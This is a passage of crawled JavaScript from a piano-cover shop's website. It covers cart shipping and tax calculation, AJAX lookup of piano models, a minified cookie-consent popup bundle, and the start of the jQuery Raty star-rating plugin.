            }else if(value >= 52.9){
                index = 4;
            }
        }
        var field = $("#upright_size_selector").get(0);
        if(index > 0){
            field.selectedIndex = index;
            $(field).css("border","");
        }
    }
    function changeShippingMethod(show_details) {
        $(".shipping_details").hide();
        if (show_details) {
            $("#shipping_details_" + $("#shippingSelect").val()).show();
        }
        var subtotal = $.trim($(".cart_subtotal_price span").html()).replace(',', '');
        subtotal = subtotal.substring(1) * 1;
        var tax = $.trim($(".cart_tax_price_value").html()).replace(',', '');
        tax = tax.substring(1) * 1;
        var discount = $.trim($(".cart_discount_price_value").html()).replace(',', '');
        discount = discount.substring(2) * 1;
        var total = $.trim($(".cart_total_price_value").html()).replace(',', '');
        total = total.substring(1) * 1;
        var shipping = $("#shipping_cost_" + $("#shippingSelect").val()).val().replace(',', '');
        var shippingCost = $("#shipping_cost_" + $("#shippingSelect").val()).val().replace(',', '');
        if (shippingCost == "NA") {
            shippingCost = 0;
            var html = $("#shipping_details_" + $("#shippingSelect").val()).html();
            $(".order_alert_warning").html(html.replace(/<\/?[^>]+>/gi, ''));
            $(".order_alert_warning").show();
        } else {
            shippingCost = shippingCost * 1;
            $(".order_alert_warning").html('');
            $(".order_alert_warning").hide();
        }
        if ($("#foreign_shipping").attr("checked")) {
            tax_rate = 0;
            tax = 0;
            $(".cart_tax_price_value").html("$0.00");
        } else {
            var tax_rate = ($("#tax_rate").val()) * 1;
            tax = (subtotal - discount) * (tax_rate / 100);
            $(".cart_tax_price_value").html("$" + tax.toFixed(2));
        }
        var finalTotal = (subtotal + tax + shippingCost - discount) * 1;
        finalTotal = finalTotal.toFixed(2);
        $(".cart_total_price_value").html("$" + finalTotal);
        $(".fieldcellprice").html("$" + finalTotal);
        if (shipping == "NA") {
            $("#cart_total_label").html("Subtotal before<br/>shipping:");
        } else if (shipping > 0) {
            $("#cart_total_label").html("Total:");
        }
    }
    function getModels(make, modelID) {
        jQuery("#pianoModelDiv").html("Loading...");
        $.ajax({
            type: "POST",
            url: "ajax.pianoCovers.php",
            data: "action=getModels&make=" + escape(make) + "&modelID=" + modelID,
            success: function (msg) {
                jQuery("#pianoModelDiv").html(msg);
            }
        });
    }
    function getCoverData(model) {
        jQuery("#pianoDataDiv").html("Loading...");
        $.ajax({
            type: "POST",
            url: "ajax.pianoCovers.php",
            data: "action=getData&make=" + jQuery('#pianoMake').val() + "&model=" + model,
            success: function (msg) {
                jQuery("#pianoDataDiv").html(msg);
                var foot = (jQuery("#grandPianoSize").html());
                var range = "";
                var low = 0;
                var high = 0;
                
               // $("#pianoDataDiv").html('');
               // $("#upright_size_selector").hide();
                if($("#pianoModel").val() == "UNKNOWN"){
                    $("#pianoDataDiv").show();
                    var text = "Don't know your piano model? That's OK! Choose your size below, complete your order and we'll call you" +  
                               " with assistance.<br/>";
                    $("#pianoDataDiv").html(text);
                    $("#upright_size_selector").clone().appendTo("#pianoDataDiv").show();
                    
                }else{
                    jQuery("#pianoDataDiv").html(msg);
                    jQuery("#field_" + jQuery("#grandSizeId").val() + " option").each(function (i, s) {
                        range = s.innerHTML.split("'");
                        if (range.length > 1) {
                            low = range[0];
                            if (range[1].search("larger") >= 0) {
                                high = 99;
                            } else {
                                high = range[1].replace(" to ", "") * 1;
                            }
                            if (foot[0] >= low && foot[0] <= high) {
                                jQuery("#field_" + jQuery("#grandSizeId").val()).attr('selectedIndex', i);
                                var price = (document.getElementById("field_" + jQuery("#grandSizeId").val()).options[i].innerHTML);
                                var regex = /(?:\d{1,3},)*\d{1,3}(?:\.\d+)?/g;
                                var amount = (price.match(regex));
                                if (amount.length == 2) {
                                    price = amount[1] * 1;
                                } else {
                                    price = amount[3] * 1;
                                }
                                if (price) {
                                    price = Math.round(price*100)/100 + "";
                                    if(price.substring(price.length-2) == ".5"){
                                        price = price + "0";
                                    }else if(price.indexOf(".") < 0){
                                        price = price + ".00";
                                    }
                                    jQuery("#addPriceSpan").html(" [Add $" + price + "]")
                                }
                            } else {
                                if (!(parseFloat(foot[0]) == parseInt(foot[0])) || isNaN(foot[0])) {
                                    jQuery("#field_" + jQuery("#grandSizeId").val()).attr('selectedIndex', 0);
                                }
                            }
                        }
                    });
                }
                if($("#upright_size_selector").size() > 0){ //size_selector
                    var name = ($("#upright_size_selector").attr("name"));
                    name = name.replace("[","\\[").replace("]","\\]");
                    $("select[name="+name+"]").each(function(i,s){
                       if($(s).attr("id") == "upright_size_selector"){
                           $(s).remove();
                       }else{
                           $(s).parents(".product_attribute_value").show();
                           var fID = $(s).attr("id");
                           fID = fID.replace("field_","");
                           $("#label"+fID).show();
                       }
                    });
                }
            }
        });
    }

--- FILE ---
content_type: application/javascript
request_url: https://www.perfectlygrand.com/js/cookie-policy-popup.js?20211005
body_size: 6695
content:
!function(t){var n={};function e(r){if(n[r])return n[r].exports;var o=n[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,e),o.l=!0,o.exports}e.m=t,e.c=n,e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{enumerable:!0,get:r})},e.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},e.t=function(t,n){if(1&n&&(t=e(t)),8&n)return t;if(4&n&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(e.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&n&&"string"!=typeof t)for(var o in t)e.d(r,o,function(n){return t[n]}.bind(null,o));return r},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},e.p="/",e(e.s=15)}({"/GqU":function(t,n,e){var r=e("RK3t"),o=e("HYAF");t.exports=function(t){return r(o(t))}},"/b8u":function(t,n,e){var r=e("STAE");t.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},"0BK2":function(t,n){t.exports={}},"0Dky":function(t,n){t.exports=function(t){try{return!!t()}catch(t){return!0}}},"0GbY":function(t,n,e){var r=e("Qo9l"),o=e("2oRo"),i=function(t){return"function"==typeof t?t:void 0};t.exports=function(t,n){return arguments.length<2?i(r[t])||i(o[t]):r[t]&&r[t][n]||o[t]&&o[t][n]}},"0eef":function(t,n,e){"use strict";var r={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,i=o&&!r.call({1:2},1);n.f=i?function(t){var n=o(this,t);return!!n&&n.enumerable}:r},"14Sl":function(t,n,e){"use strict";e("rB9j");var r=e("busE"),o=e("0Dky"),i=e("tiKp"),u=e("kmMV"),c=e("kRJp"),f=i("species"),a=!o((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")})),l="$0"==="a".replace(/./,"$0"),s=i("replace"),p=!!/./[s]&&""===/./[s]("a","$0"),v=!o((function(){var t=/(?:)/,n=t.exec;t.exec=function(){return n.apply(this,arguments)};var e="ab".split(t);return 2!==e.length||"a"!==e[0]||"b"!==e[1]}));t.exports=function(t,n,e,s){var y=i(t),h=!o((function(){var n={};return n[y]=function(){return 7},7!=""[t](n)})),d=h&&!o((function(){var n=!1,e=/a/;return"split"===t&&((e={}).constructor={},e.constructor[f]=function(){return e},e.flags="",e[y]=/./[y]),e.exec=function(){return n=!0,null},e[y](""),!n}));if(!h||!d||"replace"===t&&(!a||!l||p)||"split"===t&&!v){var x=/./[y],g=e(y,""[t],(function(t,n,e,r,o){return n.exec===u?h&&!o?{done:!0,value:x.call(n,e,r)}:{done:!0,value:t.call(e,n,r)}:{done:!1}}),{REPLACE_KEEPS_$0:l,REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE:p}),b=g[0],S=g[1];r(String.prototype,t,b),r(RegExp.prototype,y,2==n?function(t,n){return S.call(t,this,n)}:function(t){return S.call(t,this)})}s&&c(RegExp.prototype[y],"sham",!0)}},15:function(t,n,e){t.exports=e("p3P0")},"2oRo":function(t,n,e){(function(n){var e=function(t){return t&&t.Math==Math&&t};t.exports=e("object"==typeof globalThis&&globalThis)||e("object"==typeof window&&window)||e("object"==typeof self&&self)||e("object"==typeof n&&n)||function(){return this}()||Function("return this")()}).call(this,e("yLpj"))},"6JNq":function(t,n,e){var r=e("UTVS"),o=e("Vu81"),i=e("Bs8V"),u=e("m/L8");t.exports=function(t,n){for(var e=o(n),c=u.f,f=i.f,a=0;a<e.length;a++){var l=e[a];r(t,l)||c(t,l,f(n,l))}}},"6LWA":function(t,n,e){var r=e("xrYK");t.exports=Array.isArray||function(t){return"Array"==r(t)}},"93I0":function(t,n,e){var r=e("VpIT"),o=e("kOOl"),i=r("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},A2ZE:function(t,n,e){var r=e("HAuM");t.exports=function(t,n,e){if(r(t),void 0===n)return t;switch(e){case 0:return function(){return t.call(n)};case 1:return function(e){return t.call(n,e)};case 2:return function(e,r){return t.call(n,e,r)};case 3:return function(e,r,o){return t.call(n,e,r,o)}}return function(){return t.apply(n,arguments)}}},Bs8V:function(t,n,e){var r=e("g6v/"),o=e("0eef"),i=e("XGwC"),u=e("/GqU"),c=e("wE6v"),f=e("UTVS"),a=e("DPsx"),l=Object.getOwnPropertyDescriptor;n.f=r?l:function(t,n){if(t=u(t),n=c(n,!0),a)try{return l(t,n)}catch(t){}if(f(t,n))return i(!o.f.call(t,n),t[n])}},DPsx:function(t,n,e){var r=e("g6v/"),o=e("0Dky"),i=e("zBJ4");t.exports=!r&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},EnZy:function(t,n,e){"use strict";var r=e("14Sl"),o=e("ROdP"),i=e("glrk"),u=e("HYAF"),c=e("SEBh"),f=e("iqWW"),a=e("UMSQ"),l=e("FMNM"),s=e("kmMV"),p=e("0Dky"),v=[].push,y=Math.min,h=!p((function(){return!RegExp(4294967295,"y")}));r("split",2,(function(t,n,e){var r;return r="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(t,e){var r=String(u(this)),i=void 0===e?4294967295:e>>>0;if(0===i)return[];if(void 0===t)return[r];if(!o(t))return n.call(r,t,i);for(var c,f,a,l=[],p=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),y=0,h=new RegExp(t.source,p+"g");(c=s.call(h,r))&&!((f=h.lastIndex)>y&&(l.push(r.slice(y,c.index)),c.length>1&&c.index<r.length&&v.apply(l,c.slice(1)),a=c[0].length,y=f,l.length>=i));)h.lastIndex===c.index&&h.lastIndex++;return y===r.length?!a&&h.test("")||l.push(""):l.push(r.slice(y)),l.length>i?l.slice(0,i):l}:"0".split(void 0,0).length?function(t,e){return void 0===t&&0===e?[]:n.call(this,t,e)}:n,[function(n,e){var o=u(this),i=null==n?void 0:n[t];return void 0!==i?i.call(n,o,e):r.call(String(o),n,e)},function(t,o){var u=e(r,t,this,o,r!==n);if(u.done)return u.value;var s=i(t),p=String(this),v=c(s,RegExp),d=s.unicode,x=(s.ignoreCase?"i":"")+(s.multiline?"m":"")+(s.unicode?"u":"")+(h?"y":"g"),g=new v(h?s:"^(?:"+s.source+")",x),b=void 0===o?4294967295:o>>>0;if(0===b)return[];if(0===p.length)return null===l(g,p)?[p]:[];for(var S=0,m=0,E=[];m<p.length;){g.lastIndex=h?m:0;var k,O=l(g,h?p:p.slice(m));if(null===O||(k=y(a(g.lastIndex+(h?0:m)),p.length))===S)m=f(p,m,d);else{if(E.push(p.slice(S,m)),E.length===b)return E;for(var R=1;R<=O.length-1;R++)if(E.push(O[R]),E.length===b)return E;m=S=k}}return E.push(p.slice(S)),E}]}),!h)},FMNM:function(t,n,e){var r=e("xrYK"),o=e("kmMV");t.exports=function(t,n){var e=t.exec;if("function"==typeof e){var i=e.call(t,n);if("object"!=typeof i)throw TypeError("RegExp exec method returned something other than an Object or null");return i}if("RegExp"!==r(t))throw TypeError("RegExp#exec called on incompatible receiver");return o.call(t,n)}},HAuM:function(t,n){t.exports=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t}},HYAF:function(t,n){t.exports=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t}},Hd5f:function(t,n,e){var r=e("0Dky"),o=e("tiKp"),i=e("LQDL"),u=o("species");t.exports=function(t){return i>=51||!r((function(){var n=[];return(n.constructor={})[u]=function(){return{foo:1}},1!==n[t](Boolean).foo}))}},"I+eb":function(t,n,e){var r=e("2oRo"),o=e("Bs8V").f,i=e("kRJp"),u=e("busE"),c=e("zk60"),f=e("6JNq"),a=e("lMq5");t.exports=function(t,n){var e,l,s,p,v,y=t.target,h=t.global,d=t.stat;if(e=h?r:d?r[y]||c(y,{}):(r[y]||{}).prototype)for(l in n){if(p=n[l],s=t.noTargetGet?(v=o(e,l))&&v.value:e[l],!a(h?l:y+(d?".":"#")+l,t.forced)&&void 0!==s){if(typeof p==typeof s)continue;f(p,s)}(t.sham||s&&s.sham)&&i(p,"sham",!0),u(e,l,p,t)}}},I8vh:function(t,n,e){var r=e("ppGB"),o=Math.max,i=Math.min;t.exports=function(t,n){var e=r(t);return e<0?o(e+n,0):i(e,n)}},JBy8:function(t,n,e){var r=e("yoRg"),o=e("eDl+").concat("length","prototype");n.f=Object.getOwnPropertyNames||function(t){return r(t,o)}},LQDL:function(t,n,e){var r,o,i=e("2oRo"),u=e("NC/Y"),c=i.process,f=c&&c.versions,a=f&&f.v8;a?o=(r=a.split("."))[0]+r[1]:u&&(!(r=u.match(/Edge\/(\d+)/))||r[1]>=74)&&(r=u.match(/Chrome\/(\d+)/))&&(o=r[1]),t.exports=o&&+o},"NC/Y":function(t,n,e){var r=e("0GbY");t.exports=r("navigator","userAgent")||""},Qo9l:function(t,n,e){var r=e("2oRo");t.exports=r},RK3t:function(t,n,e){var r=e("0Dky"),o=e("xrYK"),i="".split;t.exports=r((function(){return!Object("z").propertyIsEnumerable(0)}))?function(t){return"String"==o(t)?i.call(t,""):Object(t)}:Object},ROdP:function(t,n,e){var r=e("hh1v"),o=e("xrYK"),i=e("tiKp")("match");t.exports=function(t){var n;return r(t)&&(void 0!==(n=t[i])?!!n:"RegExp"==o(t))}},SEBh:function(t,n,e){var r=e("glrk"),o=e("HAuM"),i=e("tiKp")("species");t.exports=function(t,n){var e,u=r(t).constructor;return void 0===u||null==(e=r(u)[i])?n:o(e)}},STAE:function(t,n,e){var r=e("0Dky");t.exports=!!Object.getOwnPropertySymbols&&!r((function(){return!String(Symbol())}))},TWQb:function(t,n,e){var r=e("/GqU"),o=e("UMSQ"),i=e("I8vh"),u=function(t){return function(n,e,u){var c,f=r(n),a=o(f.length),l=i(u,a);if(t&&e!=e){for(;a>l;)if((c=f[l++])!=c)return!0}else for(;a>l;l++)if((t||l in f)&&f[l]===e)return t||l||0;return!t&&-1}};t.exports={includes:u(!0),indexOf:u(!1)}},TeQF:function(t,n,e){"use strict";var r=e("I+eb"),o=e("tycR").filter,i=e("Hd5f"),u=e("rkAj"),c=i("filter"),f=u("filter");r({target:"Array",proto:!0,forced:!c||!f},{filter:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},UMSQ:function(t,n,e){var r=e("ppGB"),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},UTVS:function(t,n){var e={}.hasOwnProperty;t.exports=function(t,n){return e.call(t,n)}},VpIT:function(t,n,e){var r=e("xDBR"),o=e("xs3f");(t.exports=function(t,n){return o[t]||(o[t]=void 0!==n?n:{})})("versions",[]).push({version:"3.8.1",mode:r?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},Vu81:function(t,n,e){var r=e("0GbY"),o=e("JBy8"),i=e("dBg+"),u=e("glrk");t.exports=r("Reflect","ownKeys")||function(t){var n=o.f(u(t)),e=i.f;return e?n.concat(e(t)):n}},XGwC:function(t,n){t.exports=function(t,n){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:n}}},ZUd8:function(t,n,e){var r=e("ppGB"),o=e("HYAF"),i=function(t){return function(n,e){var i,u,c=String(o(n)),f=r(e),a=c.length;return f<0||f>=a?t?"":void 0:(i=c.charCodeAt(f))<55296||i>56319||f+1===a||(u=c.charCodeAt(f+1))<56320||u>57343?t?c.charAt(f):i:t?c.slice(f,f+2):u-56320+(i-55296<<10)+65536}};t.exports={codeAt:i(!1),charAt:i(!0)}},ZfDv:function(t,n,e){var r=e("hh1v"),o=e("6LWA"),i=e("tiKp")("species");t.exports=function(t,n){var e;return o(t)&&("function"!=typeof(e=t.constructor)||e!==Array&&!o(e.prototype)?r(e)&&null===(e=e[i])&&(e=void 0):e=void 0),new(void 0===e?Array:e)(0===n?0:n)}},afO8:function(t,n,e){var r,o,i,u=e("f5p1"),c=e("2oRo"),f=e("hh1v"),a=e("kRJp"),l=e("UTVS"),s=e("xs3f"),p=e("93I0"),v=e("0BK2"),y=c.WeakMap;if(u){var h=s.state||(s.state=new y),d=h.get,x=h.has,g=h.set;r=function(t,n){return n.facade=t,g.call(h,t,n),n},o=function(t){return d.call(h,t)||{}},i=function(t){return x.call(h,t)}}else{var b=p("state");v[b]=!0,r=function(t,n){return n.facade=t,a(t,b,n),n},o=function(t){return l(t,b)?t[b]:{}},i=function(t){return l(t,b)}}t.exports={set:r,get:o,has:i,enforce:function(t){return i(t)?o(t):r(t,{})},getterFor:function(t){return function(n){var e;if(!f(n)||(e=o(n)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return e}}}},busE:function(t,n,e){var r=e("2oRo"),o=e("kRJp"),i=e("UTVS"),u=e("zk60"),c=e("iSVu"),f=e("afO8"),a=f.get,l=f.enforce,s=String(String).split("String");(t.exports=function(t,n,e,c){var f,a=!!c&&!!c.unsafe,p=!!c&&!!c.enumerable,v=!!c&&!!c.noTargetGet;"function"==typeof e&&("string"!=typeof n||i(e,"name")||o(e,"name",n),(f=l(e)).source||(f.source=s.join("string"==typeof n?n:""))),t!==r?(a?!v&&t[n]&&(p=!0):delete t[n],p?t[n]=e:o(t,n,e)):p?t[n]=e:u(n,e)})(Function.prototype,"toString",(function(){return"function"==typeof this&&a(this).source||c(this)}))},"dBg+":function(t,n){n.f=Object.getOwnPropertySymbols},"eDl+":function(t,n){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},ewvW:function(t,n,e){var r=e("HYAF");t.exports=function(t){return Object(r(t))}},f5p1:function(t,n,e){var r=e("2oRo"),o=e("iSVu"),i=r.WeakMap;t.exports="function"==typeof i&&/native code/.test(o(i))},"g6v/":function(t,n,e){var r=e("0Dky");t.exports=!r((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},glrk:function(t,n,e){var r=e("hh1v");t.exports=function(t){if(!r(t))throw TypeError(String(t)+" is not an object");return t}},hh1v:function(t,n){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},iSVu:function(t,n,e){var r=e("xs3f"),o=Function.toString;"function"!=typeof r.inspectSource&&(r.inspectSource=function(t){return o.call(t)}),t.exports=r.inspectSource},iqWW:function(t,n,e){"use strict";var r=e("ZUd8").charAt;t.exports=function(t,n,e){return n+(e?r(t,n).length:1)}},kOOl:function(t,n){var e=0,r=Math.random();t.exports=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++e+r).toString(36)}},kRJp:function(t,n,e){var r=e("g6v/"),o=e("m/L8"),i=e("XGwC");t.exports=r?function(t,n,e){return o.f(t,n,i(1,e))}:function(t,n,e){return t[n]=e,t}},kmMV:function(t,n,e){"use strict";var r,o,i=e("rW0t"),u=e("n3/R"),c=RegExp.prototype.exec,f=String.prototype.replace,a=c,l=(r=/a/,o=/b*/g,c.call(r,"a"),c.call(o,"a"),0!==r.lastIndex||0!==o.lastIndex),s=u.UNSUPPORTED_Y||u.BROKEN_CARET,p=void 0!==/()??/.exec("")[1];(l||p||s)&&(a=function(t){var n,e,r,o,u=this,a=s&&u.sticky,v=i.call(u),y=u.source,h=0,d=t;return a&&(-1===(v=v.replace("y","")).indexOf("g")&&(v+="g"),d=String(t).slice(u.lastIndex),u.lastIndex>0&&(!u.multiline||u.multiline&&"\n"!==t[u.lastIndex-1])&&(y="(?: "+y+")",d=" "+d,h++),e=new RegExp("^(?:"+y+")",v)),p&&(e=new RegExp("^"+y+"$(?!\\s)",v)),l&&(n=u.lastIndex),r=c.call(a?e:u,d),a?r?(r.input=r.input.slice(h),r[0]=r[0].slice(h),r.index=u.lastIndex,u.lastIndex+=r[0].length):u.lastIndex=0:l&&r&&(u.lastIndex=u.global?r.index+r[0].length:n),p&&r&&r.length>1&&f.call(r[0],e,(function(){for(o=1;o<arguments.length-2;o++)void 0===arguments[o]&&(r[o]=void 0)})),r}),t.exports=a},lMq5:function(t,n,e){var r=e("0Dky"),o=/#|\.prototype\./,i=function(t,n){var e=c[u(t)];return e==a||e!=f&&("function"==typeof n?r(n):!!n)},u=i.normalize=function(t){return String(t).replace(o,".").toLowerCase()},c=i.data={},f=i.NATIVE="N",a=i.POLYFILL="P";t.exports=i},"m/L8":function(t,n,e){var r=e("g6v/"),o=e("DPsx"),i=e("glrk"),u=e("wE6v"),c=Object.defineProperty;n.f=r?c:function(t,n,e){if(i(t),n=u(n,!0),i(e),o)try{return c(t,n,e)}catch(t){}if("get"in e||"set"in e)throw TypeError("Accessors not supported");return"value"in e&&(t[n]=e.value),t}},"n3/R":function(t,n,e){"use strict";var r=e("0Dky");function o(t,n){return RegExp(t,n)}n.UNSUPPORTED_Y=r((function(){var t=o("a","y");return t.lastIndex=2,null!=t.exec("abcd")})),n.BROKEN_CARET=r((function(){var t=o("^r","gy");return t.lastIndex=2,null!=t.exec("str")}))},p3P0:function(t,n,e){"use strict";e.r(n);e("TeQF"),e("yXV3"),e("rB9j"),e("EnZy");function r(t,n){for(var e=0;e<n.length;e++){var r=n[e];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}(new(function(){function t(){var n=this;!function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}(this,t),document.querySelector(".cookie-policy-popup-accept-btn").addEventListener("click",(function(){return n.accept()})),document.querySelector(".cookie-policy-popup-close-btn").addEventListener("click",(function(){return n.close()}))}var n,e,o;return n=t,(e=[{key:"show",value:function(){document.cookie.split(";").filter((function(t){return t.indexOf("cookies-accepted=1")>=0})).length||(document.querySelector(".cookie-policy-popup").style.display="block")}},{key:"accept",value:function(){document.cookie="cookies-accepted=1;max-age=31536000",this.close()}},{key:"close",value:function(){document.querySelector(".cookie-policy-popup").style.display="none"}}])&&r(n.prototype,e),o&&r(n,o),t}())).show()},pkCn:function(t,n,e){"use strict";var r=e("0Dky");t.exports=function(t,n){var e=[][t];return!!e&&r((function(){e.call(null,n||function(){throw 1},1)}))}},ppGB:function(t,n){var e=Math.ceil,r=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?r:e)(t)}},rB9j:function(t,n,e){"use strict";var r=e("I+eb"),o=e("kmMV");r({target:"RegExp",proto:!0,forced:/./.exec!==o},{exec:o})},rW0t:function(t,n,e){"use strict";var r=e("glrk");t.exports=function(){var t=r(this),n="";return t.global&&(n+="g"),t.ignoreCase&&(n+="i"),t.multiline&&(n+="m"),t.dotAll&&(n+="s"),t.unicode&&(n+="u"),t.sticky&&(n+="y"),n}},rkAj:function(t,n,e){var r=e("g6v/"),o=e("0Dky"),i=e("UTVS"),u=Object.defineProperty,c={},f=function(t){throw t};t.exports=function(t,n){if(i(c,t))return c[t];n||(n={});var e=[][t],a=!!i(n,"ACCESSORS")&&n.ACCESSORS,l=i(n,0)?n[0]:f,s=i(n,1)?n[1]:void 0;return c[t]=!!e&&!o((function(){if(a&&!r)return!0;var t={length:-1};a?u(t,1,{enumerable:!0,get:f}):t[1]=1,e.call(t,l,s)}))}},tiKp:function(t,n,e){var r=e("2oRo"),o=e("VpIT"),i=e("UTVS"),u=e("kOOl"),c=e("STAE"),f=e("/b8u"),a=o("wks"),l=r.Symbol,s=f?l:l&&l.withoutSetter||u;t.exports=function(t){return i(a,t)||(c&&i(l,t)?a[t]=l[t]:a[t]=s("Symbol."+t)),a[t]}},tycR:function(t,n,e){var r=e("A2ZE"),o=e("RK3t"),i=e("ewvW"),u=e("UMSQ"),c=e("ZfDv"),f=[].push,a=function(t){var n=1==t,e=2==t,a=3==t,l=4==t,s=6==t,p=7==t,v=5==t||s;return function(y,h,d,x){for(var g,b,S=i(y),m=o(S),E=r(h,d,3),k=u(m.length),O=0,R=x||c,w=n?R(y,k):e||p?R(y,0):void 0;k>O;O++)if((v||O in m)&&(b=E(g=m[O],O,S),t))if(n)w[O]=b;else if(b)switch(t){case 3:return!0;case 5:return g;case 6:return O;case 2:f.call(w,g)}else switch(t){case 4:return!1;case 7:f.call(w,g)}return s?-1:a||l?l:w}};t.exports={forEach:a(0),map:a(1),filter:a(2),some:a(3),every:a(4),find:a(5),findIndex:a(6),filterOut:a(7)}},wE6v:function(t,n,e){var r=e("hh1v");t.exports=function(t,n){if(!r(t))return t;var e,o;if(n&&"function"==typeof(e=t.toString)&&!r(o=e.call(t)))return o;if("function"==typeof(e=t.valueOf)&&!r(o=e.call(t)))return o;if(!n&&"function"==typeof(e=t.toString)&&!r(o=e.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},xDBR:function(t,n){t.exports=!1},xrYK:function(t,n){var e={}.toString;t.exports=function(t){return e.call(t).slice(8,-1)}},xs3f:function(t,n,e){var r=e("2oRo"),o=e("zk60"),i=r["__core-js_shared__"]||o("__core-js_shared__",{});t.exports=i},yLpj:function(t,n){var e;e=function(){return this}();try{e=e||new Function("return this")()}catch(t){"object"==typeof window&&(e=window)}t.exports=e},yXV3:function(t,n,e){"use strict";var r=e("I+eb"),o=e("TWQb").indexOf,i=e("pkCn"),u=e("rkAj"),c=[].indexOf,f=!!c&&1/[1].indexOf(1,-0)<0,a=i("indexOf"),l=u("indexOf",{ACCESSORS:!0,1:0});r({target:"Array",proto:!0,forced:f||!a||!l},{indexOf:function(t){return f?c.apply(this,arguments)||0:o(this,t,arguments.length>1?arguments[1]:void 0)}})},yoRg:function(t,n,e){var r=e("UTVS"),o=e("/GqU"),i=e("TWQb").indexOf,u=e("0BK2");t.exports=function(t,n){var e,c=o(t),f=0,a=[];for(e in c)!r(u,e)&&r(c,e)&&a.push(e);for(;n.length>f;)r(c,e=n[f++])&&(~i(a,e)||a.push(e));return a}},zBJ4:function(t,n,e){var r=e("2oRo"),o=e("hh1v"),i=r.document,u=o(i)&&o(i.createElement);t.exports=function(t){return u?i.createElement(t):{}}},zk60:function(t,n,e){var r=e("2oRo"),o=e("kRJp");t.exports=function(t,n){try{o(r,t,n)}catch(e){r[t]=n}return n}}});

--- FILE ---
content_type: application/javascript
request_url: https://www.perfectlygrand.com/js/jquery.raty.min.js
body_size: 2978
content:
/*!
 * jQuery Raty - A Star Rating Plugin - http://wbotelhos.com/raty
 * ---------------------------------------------------------------------
 *
 * jQuery Raty is a plugin that generates a customizable star rating.
 *
 * Licensed under The MIT License
 *
 * @version        2.1.0
 * @since          2010.06.11
 * @author         Washington Botelho
 * @documentation  wbotelhos.com/raty
 * @twitter        twitter.com/wbotelhos
 *
 * Usage with default values:
 * ---------------------------------------------------------------------
 * $('#star').raty();
 *
 * <div id="star"></div>
 *
 * $('.star').raty();
 *
 * <div class="star"></div>
 * <div class="star"></div>
 * <div class="star"></div>
 *
 */

;(function($) {

	var methods = {
		init: function(options) {
			return this.each(function() {

				var opt		= $.extend({}, $.fn.raty.defaults, options),
					$this	= $(this).data('options', opt);

				if (opt.number > 20) {
					opt.number = 20;
				} else if (opt.number < 0) {
					opt.number = 0;
				}

				if (opt.round.down === undefined) {
					opt.round.down = $.fn.raty.defaults.round.down;
				}

				if (opt.round.full === undefined) {
					opt.round.full = $.fn.raty.defaults.round.full;
				}

				if (opt.round.up === undefined) {
					opt.round.up = $.fn.raty.defaults.round.up;
				}

				if (opt.path.substring(opt.path.length - 1, opt.path.length) != '/') {
					opt.path += '/';
				}

				if (typeof opt.start == 'function') {
					opt.start = opt.start.call(this);
				}

				var isValidStart	= !isNaN(parseInt(opt.start, 10)),
					start			= '';

				if (isValidStart) {
					start = (opt.start > opt.number) ? opt.number : opt.start;
				} 

				var starFile	= opt.starOn,
					space		= (opt.space) ? 4 : 0,
					hint		= '';

				for (var i = 1; i <= opt.number; i++) {
					starFile = (start < i) ? opt.starOff : opt.starOn;

					hint = (i <= opt.hintList.length && opt.hintList[i - 1] !== null) ? opt.hintList[i - 1] : i;

					$this.append('<img src="' + opt.path + starFile + '" alt="' + i + '" title="' + hint + '" />');

					if (opt.space) {
						$this.append((i < opt.number) ? '&nbsp;' : '');
					}
				}

				var $score = $('<input/>', { type: 'hidden', name: opt.scoreName}).appendTo($this);

				if (isValidStart) {
					if (opt.start > 0) {
						$score.val(start);
					}

					methods.roundStar.call($this, start);
				}

				if (opt.iconRange) {
					methods.fillStar.call($this, start);	
				}

				methods.setTarget.call($this, start, opt.targetKeep);

				var width = opt.width || (opt.number * opt.size + opt.number * space);

				if (opt.cancel) {
					var $cancel = $('<img src="' + opt.path + opt.cancelOff + '" alt="x" title="' + opt.cancelHint + '" class="raty-cancel"/>');

					if (opt.cancelPlace == 'left') {
						$this.prepend('&nbsp;').prepend($cancel);
					} else {
						$this.append('&nbsp;').append($cancel);
					}

					width += opt.size + space;
				}

				if (opt.readOnly) {
					methods.fixHint.call($this);

					$this.children('.raty-cancel').hide();
				} else {
